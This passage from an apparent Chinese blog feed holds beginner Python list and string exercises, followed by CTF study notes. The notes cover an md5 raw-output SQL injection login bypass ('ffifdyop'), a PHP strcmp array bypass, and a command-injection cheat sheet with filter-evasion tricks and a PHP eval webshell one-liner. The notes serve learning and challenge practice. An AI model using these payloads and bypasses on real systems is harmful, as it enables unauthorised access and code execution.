title="结果"></a>结果</h3><blockquote><p>这是最开始的列表:<br>[‘bxx’, ‘ayy’, ‘cdd’]</p><p>这是临时排序后的列表:<br>[‘ayy’, ‘bxx’, ‘cdd’]</p><p>让我看看有没有发生改变:<br>[‘bxx’, ‘ayy’, ‘cdd’]</p></blockquote><h2 id="0x03-reverse-倒着打印列表"><a href="#0x03-reverse-倒着打印列表" class="headerlink" title="0x03 reverse()倒着打印列表"></a>0x03 reverse()倒着打印列表</h2><h3 id="代码-2"><a href="#代码-2" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">babys &#x3D; [&#39;Alen&#39;, &#39;Alex&#39; , &#39;jason&#39;]print(babys)babys.reverse()print(babys)</code></pre><h3 id="结果-2"><a href="#结果-2" class="headerlink" title="结果"></a>结果</h3><blockquote><p><code>&gt;&gt;[&#39;Alen&#39;, &#39;Alex&#39;, &#39;jason&#39;]</code></p><p><code>&gt;&gt;[&#39;jason&#39;, &#39;Alex&#39;, &#39;Alen&#39;]</code></p></blockquote><h2 id="0x04-len-确定列表长度"><a href="#0x04-len-确定列表长度" class="headerlink" title="0x04 len()确定列表长度"></a>0x04 len()确定列表长度</h2><h3 id="代码-3"><a href="#代码-3" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&quot;a&quot;, &quot;b&quot;]len(names)</code></pre><h3 id="结果-3"><a href="#结果-3" class="headerlink" title="结果"></a>结果</h3><blockquote><p><code>&gt;&gt;2</code></p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-列表</title>
      <link href="/2020/06/25/python-%E5%88%97%E8%A1%A8/"/>
      <url>/2020/06/25/python-%E5%88%97%E8%A1%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-访问列表元素"><a href="#0x01-访问列表元素" class="headerlink" title="0x01 访问列表元素"></a>0x01 访问列表元素</h2><p><span style = ' color: red; font-size: 10px'>因为这里和C语言的数组操作差不多，只是可以用负数从倒数开始检索，所以就省略不写了，直接从练习开始</span></p><span id="more"></span><p><strong>3-1 姓名</strong>：将一些朋友的姓名存储在一个列表中，并将其命名为 names。依次访问 该列表中的每个元素，从而将每个朋友的姓名都打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names[0])print(names[1])</code></pre><p><strong>3-2 问候语</strong>：继续使用练习 3-1 中的列表，但不打印每个朋友的姓名，而为每人打 印一条消息。每条消息都包含相同的问候语，但抬头为相应朋友的姓名。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names[0] + &#39;, hello!&#39;)print(names[1] + &#39;, hello!&#39;)</code></pre><p><strong>3-3 自己的列表</strong>：想想你喜欢的通勤方式，如骑摩托车或开汽车，并创建一个包含 多种通勤方式的列表。根据该列表打印一系列有关这些通勤方式的宣言，如“I would like to own a Honda motorcycle”。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;bus&#39; , &#39;car&#39; , &#39;rokect&#39;]print(items[-3] + &#39;, nope&#39;)print(items[-2] + &#39;, wow&#39;)print(items[-1] + &#39;, i need it&#39;) </code></pre><h2 id="0x02-修改列表元素"><a href="#0x02-修改列表元素" class="headerlink" title="0x02 修改列表元素"></a>0x02 修改列表元素</h2><h3 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)names[0] &#x3D; &#39;how much you wanna risk&#39;print(names)</code></pre><h2 id="0x03-在列表中添加元素"><a href="#0x03-在列表中添加元素" class="headerlink" title="0x03 在列表中添加元素"></a>0x03 在列表中添加元素</h2><h3 id="append-在末尾添加元素"><a href="#append-在末尾添加元素" class="headerlink" title="append()在末尾添加元素"></a>append()在末尾添加元素</h3><h4 id="代码-1"><a href="#代码-1" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)names.append(&#39;Ch3n&#39;)print(names)</code></pre><h4 id="结果"><a href="#结果" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;, &#39;Ch3n&#39;]</code></p></blockquote><h3 id="insert-在指定位置插入元素"><a href="#insert-在指定位置插入元素" class="headerlink" title="insert()在指定位置插入元素"></a>insert()在指定位置插入元素</h3><h4 id="代码-2"><a href="#代码-2" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)names.insert(1, &#39;che3n&#39;)print(names)</code></pre><h4 id="结果-1"><a href="#结果-1" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;che3n&#39;, &#39;chenyutang&#39;]</code></p></blockquote><h2 id="0x04-在列表中删除元素"><a href="#0x04-在列表中删除元素" class="headerlink" title="0x04 在列表中删除元素"></a>0x04 在列表中删除元素</h2><h3 id="del"><a href="#del" class="headerlink" title="del"></a>del</h3><h4 id="代码-3"><a href="#代码-3" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)del names[0]print(names)</code></pre><h4 id="结果-2"><a href="#结果-2" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;[&#39;chenyutang&#39;]</code></p></blockquote><p><span style="color: red; font-size: 10px">del之后的元素不可被访问</span></p><h3 id="pop"><a href="#pop" class="headerlink" title="pop"></a>pop</h3><p><span style="color: blue; font-size: 10px">pop，弹出，相当于弹出栈顶元素，弹出后仍然可以访问；pop()可以删除列表末尾的元素</span></p><h4 id="代码-4"><a href="#代码-4" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)pop_name &#x3D; names.pop()print(names)print(pop_name)</code></pre><h4 id="结果-3"><a href="#结果-3" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;[&#39;chenlvtang&#39;]</code></p><p><code>&gt;&gt;chenyutang</code></p></blockquote><p><span style = "color: cyan; font-size: 10px">pop还可以弹出任意位置的元素</span></p><h4 id="代码-5"><a href="#代码-5" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)pop_name &#x3D; names.pop(0)print(names)print(pop_name)</code></pre><h4 id="结果-4"><a href="#结果-4" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;[&#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;chenlvtang</code></p></blockquote><h3 id="remove"><a href="#remove" class="headerlink" title="remove"></a>remove</h3><p><span style =  "color: green; font-size: 10px">根据值删除, 但是只删除一次</span></p><h4 id="代码-6"><a href="#代码-6" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;c&#39;, &#39;c&#39;, &#39;l&#39; , &#39;t&#39;]print(names)foo_bar &#x3D;  &#39;c&#39;names.remove(foo_bar)print(names)</code></pre><h4 id="结果-5"><a href="#结果-5" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;c&#39;, &#39;c&#39;, &#39;l&#39; , &#39;t&#39;]</code></p><p><code>&gt;&gt;[&#39;c&#39;, &#39;l&#39;, &#39;t&#39;]</code></p></blockquote><h2 id="0x05-练习"><a href="#0x05-练习" class="headerlink" title="0x05 练习"></a>0x05 练习</h2><p><strong>3-4 嘉宾名单</strong>：如果你可以邀请任何人一起共进晚餐（无论是在世的还是故去的）， 你会邀请哪些人？请创建一个列表，其中包含至少 3 个你想邀请的人；然后，使用这个 列表打印消息，邀请这些人来与你共进晚餐。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">guests &#x3D; [&#39;xiao feixia&#39;, &#39;liang feifan&#39;, &#39;zhazha hui&#39;]print(&quot;吔个包先啦&quot; + &quot;！ &quot; + guests[0])print(&quot;吔si啦&quot; + &quot;! &quot; + guests[1])print(&quot;介似李从未van♂过的船新版本！&quot; + &quot;! &quot; + guests[2])</code></pre><p><strong>3-5 修改嘉宾名单</strong>：你刚得知有位嘉宾无法赴约，因此需要另外邀请一位嘉宾。</p><ul><li><p><input disabled="" type="checkbox"> 以完成练习 3-4 时编写的程序为基础，在程序末尾添加一条 print 语句，指出哪 位嘉宾无法赴约。</p></li><li><p><input disabled="" type="checkbox"> 修改嘉宾名单，将无法赴约的嘉宾的姓名替换为新邀请的嘉宾的姓名。</p></li><li><p><input disabled="" type="checkbox"> 再次打印一系列消息，向名单中的每位嘉宾发出邀请。</p></li></ul><pre class="line-numbers language-python" data-language="python"><code class="language-python">guests &#x3D; [&#39;xiao feixia&#39;, &#39;liang feifan&#39;, &#39;zhazha hui&#39;]print(&quot;吔个包先啦&quot; + &quot;！ &quot; + guests[0])print(&quot;吔si啦&quot; + &quot;! &quot; + guests[1])print(&quot;介似李从未van♂过的船新版本！&quot; + &quot;! &quot; + guests[2])pop_guest &#x3D; guests.pop(0)print(pop_guest + &quot;没空来啦！！&quot;)guests.insert(0,&quot;rick&quot;)print(&quot;吔个包先啦&quot; + &quot;！ &quot; + guests[0])print(&quot;吔si啦&quot; + &quot;! &quot; + guests[1])print(&quot;介似李从未van♂过的船新版本！&quot; + &quot;! &quot; + guests[2])</code></pre><p><strong>3-6 添加嘉宾</strong>：你刚找到了一个更大的餐桌，可容纳更多的嘉宾。请想想你还想邀 请哪三位嘉宾。  以完成练习 3-4 或练习 3-5 时编写的程序为基础，在程序末尾添加一条 print 语 句，指出你找到了一个更大的餐桌。 </p><ul><li><input disabled="" type="checkbox"> 使用 insert()将一位新嘉宾添加到名单开头。 </li><li><input disabled="" type="checkbox"> 使用 insert()将另一位新嘉宾添加到名单中间。 </li><li><input disabled="" type="checkbox"> 使用 append()将最后一位新嘉宾添加到名单末尾。 </li><li><input disabled="" type="checkbox"> 打印一系列消息，向名单中的每位嘉宾发出邀请。</li></ul><pre class="line-numbers language-python" data-language="python"><code class="language-python">guests &#x3D; [&#39;xiao feixia&#39;, &#39;liang feifan&#39;, &#39;zhazha hui&#39;]print(&quot;吔个包先啦&quot; + &quot;！ &quot; + guests[0])print(&quot;吔si啦&quot; + &quot;! &quot; + guests[1])print(&quot;介似李从未van♂过的船新版本！&quot; + &quot;! &quot; + guests[2])pop_guest &#x3D; guests.pop(0)print(pop_guest + &quot;没空来啦！！&quot;)guests.insert(0,&quot;rick&quot;)print(&quot;吔个包先啦&quot; + &quot;！ &quot; + guests[0])print(&quot;吔si啦&quot; + &quot;! &quot; + guests[1])print(&quot;介似李从未van♂过的船新版本！&quot; + &quot;! &quot; + guests[2])print(&quot;wow~&quot; + &quot;带桌子&quot;)guests.insert(0, &quot;cyk&quot;)guests.insert(2, &quot;clt&quot;)guests.append(&quot;lvtc&quot;)#print(guests)</code></pre><p><strong>3-7 缩减名单</strong>：你刚得知新购买的餐桌无法及时送达，因此只能邀请两位嘉宾。 </p><ul><li><input disabled="" type="checkbox"> 以完成练习 3-6 时编写的程序为基础，在程序末尾添加一行代码，打印一条你只 能邀请两位嘉宾共进晚餐的消息。 </li><li><input disabled="" type="checkbox"> 使用 pop()不断地删除名单中的嘉宾，直到只有两位嘉宾为止。每次从名单中弹 出一位嘉宾时，都打印一条消息，让该嘉宾知悉你很抱歉，无法邀请他来共进 晚餐。  </li><li><input disabled="" type="checkbox"> 对于余下的两位嘉宾中的每一位，都打印一条消息，指出他依然在受邀人之列。 </li><li><input disabled="" type="checkbox"> 使用 del 将最后两位嘉宾从名单中删除，让名单变成空的。打印该名单，核实程 序结束时名单确实是空的。</li></ul><p><span style = "color: orange; font-size: 10px">感觉差不多，就不写了 </span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-字符串操作</title>
      <link href="/2020/06/24/python-%E5%AD%97%E7%AC%A6%E4%B8%B2%E6%93%8D%E4%BD%9C/"/>
      <url>/2020/06/24/python-%E5%AD%97%E7%AC%A6%E4%B8%B2%E6%93%8D%E4%BD%9C/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-使用方法修改字符串的大小写"><a href="#0x01-使用方法修改字符串的大小写" class="headerlink" title="0x01 使用方法修改字符串的大小写"></a>0x01 使用方法修改字符串的大小写</h2><h3 id="代码："><a href="#代码：" class="headerlink" title="代码："></a>代码：</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">name &#x3D; &quot;chen lvtang&quot;print(name.title())name  &#x3D; name.title()print(name.upper())print(name.lower())</code></pre><span id="more"></span><h3 id="结果："><a href="#结果：" class="headerlink" title="结果："></a>结果：</h3><blockquote><p><code>&gt;&gt;Chen Lvtang</code></p><p><code>&gt;&gt;CHEN LVTANG</code></p><p><code>&gt;&gt;chen lvtnag</code></p></blockquote><h3 id="总结："><a href="#总结：" class="headerlink" title="总结："></a>总结：</h3><p><code>title():首字母大写;upper():全部大写;lower():全部小写</code></p><h2 id="0x02-合并（拼接）字符串"><a href="#0x02-合并（拼接）字符串" class="headerlink" title="0x02 合并（拼接）字符串"></a>0x02 合并（拼接）字符串</h2><h3 id="代码：-1"><a href="#代码：-1" class="headerlink" title="代码："></a>代码：</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">first_name &#x3D; &quot;lvtang&quot;last_name &#x3D; &quot;chen&quot;full_name &#x3D; first_name + &quot; &quot;  + last_nameprint(&quot;Hello,&quot; + full_time.title() + &quot;!&quot;)</code></pre><h3 id="结果：-1"><a href="#结果：-1" class="headerlink" title="结果："></a>结果：</h3><blockquote><p><code>&gt;&gt;Hello,Lvtang Chen!</code></p></blockquote><h3 id="总结"><a href="#总结" class="headerlink" title="总结:"></a>总结:</h3><p><code>使用&quot;+&quot;进行字符串的连接</code></p><h2 id="0x03-删除空白"><a href="#0x03-删除空白" class="headerlink" title="0x03 删除空白"></a>0x03 删除空白</h2><h3 id="代码"><a href="#代码" class="headerlink" title="代码:"></a>代码:</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">best_language &#x3D; &quot; php &quot;best_language.rstrip()best_language.lstrip()best_language.strip()</code></pre><h3 id="结果：-2"><a href="#结果：-2" class="headerlink" title="结果："></a>结果：</h3><blockquote><p><code>&gt;&gt;&#39; php&#39;</code></p><p><code>&gt;&gt;&#39;php &#39;</code></p><p><code>&gt;&gt;&#39;php&#39;</code> </p></blockquote><h3 id="总结-1"><a href="#总结-1" class="headerlink" title="总结:"></a>总结:</h3><p><code>rstrip(): 去除右边的空白;lstrip(): 去除左边的空白; strip(): 去除左右两端的空白</code></p><h2 id="0x04-将数字转换成字符串"><a href="#0x04-将数字转换成字符串" class="headerlink" title="0x04 将数字转换成字符串"></a>0x04 将数字转换成字符串</h2><h3 id="代码-1"><a href="#代码-1" class="headerlink" title="代码:"></a>代码:</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">age &#x3D; 18print(&quot;Happy &quot; + str(age) + &quot;th birthday!&quot;)</code></pre><h3 id="结果：-3"><a href="#结果：-3" class="headerlink" title="结果："></a>结果：</h3><blockquote><p><code>&gt;&gt;Happy 18th birthday!</code></p></blockquote><h3 id="总结-2"><a href="#总结-2" class="headerlink" title="总结"></a>总结</h3><p><code>str():显式转换</code></p><h2 id="0x05-练习"><a href="#0x05-练习" class="headerlink" title="0x05 练习"></a>0x05 练习</h2><p><strong>2-3</strong> 个性化消息：将用户的姓名存到一个变量中，并向该用户显示一条消息。显示的消息应非常简单，如“Hello Eric, would you like to learn some Python today?“</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">name &#x3D; &quot;Chen Lvtang&quot;print(&quot;Hello &quot; + name + &quot;,would you like to learn some Python today?&quot;)</code></pre><p><strong>2-4</strong> 调整名字的大小写：将一个人名存储到一个变量中，再以小写、大写和首字母大写的方式显示这个人名</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">name &#x3D; &quot;CheN lvtanG&quot;print(name.title())print(name.upper())print(name.lower())</code></pre><p><strong>2-5</strong>名言：找一句你钦佩的名人说的名言，将这个名人的姓名和他的名言打印出来。输出应类似于下面这样（包括引号）</p><blockquote><p>Albert  Einstein  once  said,  “A  person  who  never  made  a  mistake  never  tried  anything  new.” </p></blockquote><pre class="line-numbers language-python" data-language="python"><code class="language-python">print(&#39;Linus once said, &quot;Talk is cheap, show me the code&quot;.&#39;)</code></pre><p><strong>2-6</strong> 名言2：重复练习2-5，但将名人的姓名存储在变量famous_person中，再创建要显示的消息，并将其存储在变量message中，然后打印这条消息。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">famous_person &#x3D; &#39;Linus&#39;message &#x3D; &quot;Talk is cheap, show me the code&quot;print(famous_person + &#39; once said, &quot;&#39;  + message + &#39;&quot;.&#39;)</code></pre><p><strong>2-7</strong>剔除人名中的空白：存储一个人名，并在其开头和末尾都包含一些空白字符。务必至少使用字符组合”\t“和”\n“</p><p>各一次。打印这个人名，以显示其开头和末尾的空白。然后，分别使用剔除函数lstrip()、rstrip()和strip()对人名进行处理，并将结果打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">name &#x3D; &quot;\tchen lvtang\n&quot;print(name)print(name.lstrip())print(name.rstrip())print(name.strip())</code></pre><p><strong>2-8</strong> 数字8：编写4个表达式，它们分别使用加法、减法、乘法和除法运算，但结果都是数字8。为使用print语句来显示结果，务必将这些表达式用括号括起来，也就是说，你应该编写4行类似于下面的代码：</p><p><code>print(5 + 3)</code></p><p>输出应为4行，其中每行都只包含数字8。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">print(4+4)print(12-4)print(4*2)print(16&#x2F;2)</code></pre><p><strong>2-9</strong> 最喜欢的数字：将你最喜欢的数字存储在一个变量中，再使用这个变量创建一条消息，指出你最喜欢的数字，然后将这条消息打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">favorite_num &#x3D; 9print(&quot;My favorite number is &quot; + str(favorite_num) + &quot;.&quot;)</code></pre><p><strong>2-10</strong>Python之禅</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import this</code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>神奇的ffifdyop</title>
      <link href="/2020/06/02/%E7%A5%9E%E5%A5%87%E7%9A%84ffifdyop/"/>
      <url>/2020/06/02/%E7%A5%9E%E5%A5%87%E7%9A%84ffifdyop/</url>
      
        <content type="html"><![CDATA[<p><span style='color: red; font-size: 10px;'>md5()的绕过</span></p><span id="more"></span><h2 id="0x01-前言"><a href="#0x01-前言" class="headerlink" title="0x01 前言"></a>0x01 前言</h2><p>其实还是md5()的绕过, 之前说的数组绕过，大多用来绕过控制语句，而这个是通过md5()来构造攻击语句 。</p><h2 id="0x02-题目"><a href="#0x02-题目" class="headerlink" title="0x02 题目"></a>0x02 题目</h2><pre class="line-numbers language-php" data-language="php"><code class="language-php">$password&#x3D;$_POST[&#39;password&#39;];$sql &#x3D; &quot;SELECT * FROM admin WHERE username &#x3D; &#39;admin&#39; and password &#x3D; &#39;&quot;.md5($password,true).&quot;&#39;&quot;;$result&#x3D;mysqli_query($link,$sql);if(mysqli_num_rows($result)&gt;0)&#123;    echo &#39;flag is :&#39;.$flag;    &#125;else&#123;        echo &#39;密码错误!&#39;;    &#125;</code></pre><h3 id="假装分析："><a href="#假装分析：" class="headerlink" title="假装分析："></a>假装分析：</h3><p>很明显，我们需要进行sql注入。如果没有这个可恶的md5()，我们可以直接构造语句<code>&#39; or &#39;1</code>闭合。😡<code>淦</code>!!</p><p>所以现在目标很明确了，我们就是要干掉这个md5()。</p><p><img src="https://chenlvtang.top/pics/image-20200602143312516.png" alt="image-20200602143312516"></p><h3 id="问谷“哥”"><a href="#问谷“哥”" class="headerlink" title="问谷“哥”"></a>问谷“哥”</h3><p><img src="https://chenlvtang.top/pics/2020-06-02.jpg" alt="2020-06-02"></p><p>ohhhhhhhhhhhhh!!!!!! <span style='color: brown; font-size: 10px'>引用别人的分析</span></p><blockquote><p>md5()函数第二个参数为true，加密后的值会以二进制生成，被当成字符串处理后极有可能构造出闭合的字符串！！！</p></blockquote><h3 id="看个脚本"><a href="#看个脚本" class="headerlink" title="看个脚本"></a>看个脚本</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php for ($i &#x3D; 0;;) &#123;  for ($c &#x3D; 0; $c &lt; 1000000; $c++, $i++)  if (stripos(md5($i, true), &#39;\&#39;or\&#39;&#39;) !&#x3D;&#x3D; false)   echo &quot;\nmd5($i) &#x3D; &quot; . md5($i, true) . &quot;\n&quot;; echo &quot;.&quot;;&#125;?&gt;&#x2F;&#x2F;引用于 http:&#x2F;&#x2F;mslc.ctf.su&#x2F;wp&#x2F;leet-more-2010-oh-those-admins-writeup&#x2F;</code></pre><h3 id="别人的发现"><a href="#别人的发现" class="headerlink" title="别人的发现"></a>别人的发现</h3><pre class="line-numbers language-text" data-language="text"><code class="language-text">content: 129581926211651571912466741651878684928hex: 06da5430449f8f6f23dfc1276f722738raw: \x06\xdaT0D\x9f\x8fo#\xdf\xc1&#39;or&#39;8string: T0Do#&#39;or&#39;8content: ffifdyophex: 276f722736c95d99e921722cf9ed621craw: &#39;or&#39;6\xc9]\x99\xe9!r,\xf9\xedb\x1cstring: &#39;or&#39;6]!r,b </code></pre><p><span style='color: blue; font-size: 10px;'>菜狗的ps: <code>其实会出现一些乱码，&#39;or &#39;6&lt;乱码&gt;</code></span></p><h2 id="0x03-ohhhh"><a href="#0x03-ohhhh" class="headerlink" title="0x03 ohhhh"></a>0x03 ohhhh</h2><p><img src="https://chenlvtang.top/pics/image-20200602145914865.png" alt="image-20200602145914865"></p><p>所以payload就是：<code>ffifdyop</code><span style='color: orange; font-size: 10px'>或者那个很长的东西</span>👀</p><h2 id="结束的致敬"><a href="#结束的致敬" class="headerlink" title="结束的致敬"></a>结束的致敬</h2><p><em><strong>参考：</strong></em></p><p><a href="https://www.cnblogs.com/yesec/p/12535534.html">https://www.cnblogs.com/yesec/p/12535534.html</a>   </p><p><a href="https://zhuanlan.zhihu.com/p/45946870">https://zhuanlan.zhihu.com/p/45946870</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>数组绕过</title>
      <link href="/2020/05/27/%E6%95%B0%E7%BB%84%E7%BB%95%E8%BF%87/"/>
      <url>/2020/05/27/%E6%95%B0%E7%BB%84%E7%BB%95%E8%BF%87/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01精华"><a href="#0x01精华" class="headerlink" title="0x01精华"></a>0x01精华</h2><hr><pre class="line-numbers language-php" data-language="php"><code class="language-php">md5(array()) &#x3D; nullsha1(array()) &#x3D; null    ereg(pattern,array()) &#x3D; null vs preg_match(pattern,array) &#x3D; falsestrcmp(array(), &quot;abc&quot;) &#x3D; nullstrpos(array(),&quot;abc&quot;) &#x3D; null</code></pre><p>转载于：<a href="https://www.jianshu.com/p/8e3b9d056da6">简书m3lon</a></p><span id="more"></span><h2 id="0x02怎么用"><a href="#0x02怎么用" class="headerlink" title="0x02怎么用"></a>0x02怎么用</h2><hr><h3 id="举个栗子："><a href="#举个栗子：" class="headerlink" title="举个栗子："></a>举个栗子：</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$pass&#x3D;@$_POST[&#39;pass&#39;];$pass1&#x3D;***********;&#x2F;&#x2F;被隐藏起来的密码if(isset($pass))&#123;if(@!strcmp($pass,$pass1))&#123;echo &quot;flag:nctf&#123;*&#125;&quot;;&#125;else&#123;echo &quot;the pass is wrong!&quot;;&#125;&#125;else&#123;echo &quot;please input pass!&quot;;&#125;</code></pre><h3 id="payload"><a href="#payload" class="headerlink" title="payload"></a>payload</h3><p> <code>pass[]=clt</code></p><h3 id="菜狗乱讲"><a href="#菜狗乱讲" class="headerlink" title="菜狗乱讲"></a>菜狗乱讲</h3><p>当数组传入时，<code>strcmp()</code>函数返回的值会是<code>null</code>,  <code>!</code>之后就过了<code>if</code>了。 </p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>命令注入の相识</title>
      <link href="/2020/05/25/%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E3%81%AE%E7%9B%B8%E8%AF%86/"/>
      <url>/2020/05/25/%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E3%81%AE%E7%9B%B8%E8%AF%86/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-Windows"><a href="#0x01-Windows" class="headerlink" title="0x01 Windows"></a>0x01 Windows</h2><p>其实是想从Linux开始的，&#x3D;。&#x3D;, 可是我把Ubuntu里mysql的密码忘了，靶机没搭好。😅</p><span id="more"></span><h3 id="amp-amp-amp-的区别-Linux-好像一样"><a href="#amp-amp-amp-的区别-Linux-好像一样" class="headerlink" title="|,||,&amp;,&amp;&amp;的区别(Linux 好像一样)"></a>|,||,&amp;,&amp;&amp;的区别(Linux 好像一样)</h3><blockquote><p><code>command 1 | command2</code>:  将①的输出作为②的输入</p><p><code>command 1 || command2</code>:  前面命令执行失败的时候才执行后面的命令</p><p><code>command 1 &amp; command 2</code>:  前面的命令执行完后接着执行后面的命令</p><p><code>command 1 &amp;&amp; command 2</code>: 前面的命令执行成功才执行后面的命令</p></blockquote><h3 id="转义"><a href="#转义" class="headerlink" title="转义"></a>转义</h3><blockquote><p><code>^</code>: 因为要写入php的一句话木马需要<code>&lt;</code>和<code>&gt;</code>符号，但是这两个符号有其他意思，所以需要转义。 如：<code>^&lt;?php ?^&gt;</code>（用引号可以不用）</p></blockquote><h2 id="0x02-Linux"><a href="#0x02-Linux" class="headerlink" title="0x02 Linux"></a>0x02 Linux</h2><h3 id="空格绕过"><a href="#空格绕过" class="headerlink" title="空格绕过"></a>空格绕过</h3><blockquote><p>$IFS:<code>cat$IFS\chenlvtang.php</code></p><p>$IFS$一个数字 : <code>cat$IFS$2chenlvtang.php</code></p><p>${IFS}:<code>cat$&#123;IFS&#125;chenlvtang.php</code></p><p>&lt;:<code>cat&lt;chenlvtang.php</code></p><p>&lt;&gt;:<code>cat&lt;&gt;chenltang.php</code>#需要写入权限</p><p>{,}:<code>&#123;cat,chenlvtang.php&#125;</code></p><p>var:<code>chen=$&#39;\x20(or x09)chenlvtang.php&#39;&amp;&amp;cat$chen  </code></p><p>%09(tab)</p><p>使用带<code>$</code>的命令时，有时候出不来，最好试试转义</p></blockquote><h3 id="反引号-96-96"><a href="#反引号-96-96" class="headerlink" title="反引号&#96;&#96;"></a>反引号&#96;&#96;</h3><blockquote><p>反引号中的内容会先执行，替换后，再执行主命令:<code>cat `echo chenlvtang.php`  </code></p></blockquote><h3 id="ls"><a href="#ls" class="headerlink" title="ls"></a>ls</h3><p><span style="color: red;font-size: 10px;">一个很简单的题目，结果因为自己不知道ls还有参数，所以直接使用ls的时候没看到flag文件，还以为那题很难。   &#x3D;。&#x3D;</span></p><blockquote><p>-a: 列出所有文件，包括以 <code>.</code> 开头的隐藏文件</p></blockquote><h3 id="反斜杠”-“"><a href="#反斜杠”-“" class="headerlink" title="反斜杠”\“"></a>反斜杠”\“</h3><blockquote><p>一般来说，反斜杠是告诉shell不要转义了，但用在普通字母上，可以起到绕过某些正则的作用，如果过滤了flag，可以使用下面的形式绕过</p><p>cat f\lag</p><p>也可以用<code>ca&quot;&quot;t</code>,<code>ca&#39;&#39;t</code></p></blockquote><blockquote><p><code>\</code>: 用在php一句话木马的变量上,如 <code>&lt;?php @eval(\$_GET[&#39;233&#39;]) ?&gt;</code></p></blockquote><h3 id="0a"><a href="#0a" class="headerlink" title="%0a"></a>%0a</h3><blockquote><p>当过滤了<code>|</code>，<code>&amp;</code>，<code>;</code>后，使用换行符%0a可以起到分隔命令的作用</p><p>还可以绕过这个<code>$a, &gt;/dev/null 2&gt;&amp;1</code></p></blockquote><h2 id="0x03-某些绕过"><a href="#0x03-某些绕过" class="headerlink" title="0x03 某些绕过"></a>0x03 某些绕过</h2><h3 id="过滤了"><a href="#过滤了" class="headerlink" title="过滤了;"></a>过滤了<code>;</code></h3><p>可以使用<code>?&gt;</code>进行绕过</p><h3 id="过滤了-1"><a href="#过滤了-1" class="headerlink" 